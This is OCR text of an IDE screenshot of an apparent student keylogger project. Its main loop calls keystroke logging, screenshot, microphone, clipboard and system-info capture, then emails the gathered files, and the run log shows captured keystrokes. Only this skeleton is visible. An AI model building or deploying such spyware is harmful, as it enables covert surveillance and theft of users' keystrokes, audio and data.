 keyloggerUniProject [C:\Users\Win10\Desktop\Moje\Studia\Semestr_3\ODIS\keyloggerUniProject] - ...\main.py [pythonProject] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keyloggerUniProject main.py
main Git:
Project
Encryption.py .gitignore mail.py e_clipboard.txt
main.py mail.py KeyLogger.py Decryption.py settings.py
1: Project
keyloggerUniProject [pythonProject] C:\Users\Win10\Desktop\Moje
crypto
Decryption.py
Encryption.py
KeyGenerator.py
key_logger
__init__.py
eavesdrop.py
mail.py
.gitignore
audio.wav
e_clipboard.txt
KeyLogger.py
keys_info.txt
main.py
README.MD
requirements.txt
screenshot.png
settings.py
system_info.txt
SystemInfoProvider.py
External Libraries
Scratches and Consoles
1 n/fefefilenameapiTest123(xd)apiTest123(xd)file_path
8 def print_hello_world(name):
9 print(f'Hello, {name}')
10
11
12 if __name__ == '__main__':
13 eavesdrop = EavesdropService()
14 key_logger = KeyLogger(file_path)
15
16 number_of_iterations = 0
17 while number_of_iterations < number_of_iterations_end:
18 print("Starting Keylogger")
19 key_logger.run()
20 print("Starting Screenshot")
21 eavesdrop.screenshot()
22 print("Starting Microphone")
23 eavesdrop.microphone()
24 print("Starting Clippboard")
25 eavesdrop.copy_clipboard()
26 print("Starting SystemInfo")
27 SystemInfoProvider().fetch_and_save_computer_information(file_path)
28
29 email_service = EmailService()
30 email_service.send_email(filenames)
31
32 number_of_iterations += 1
33
if __name__ == '__main__' while number_of_iterations < nu...
R Graphics
R Packages
Run: main
C:\Users\Win10\AppData\Local\Programs\Python\Python37-32\python.exe C:/Users/Win10/Desktop/Moje/Studia/Semestr_3/ODIS/keyloggerUniProject/main.py
C:\Users\Win10\Desktop\Moje\Studia\Semestr_3\ODIS\keyloggerUniProject
Starting Keylogger
'f'
'e'
'f'
'd'
Key.backspace
Key.backspace
Key.backspace
Key.backspace
Key.backspace
Starting Screenshot
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console Event Log
37 chars, 1 line break 25:35 CRLF UTF-8 4 spaces Git: master Python 3.7
14:09
18.04.2021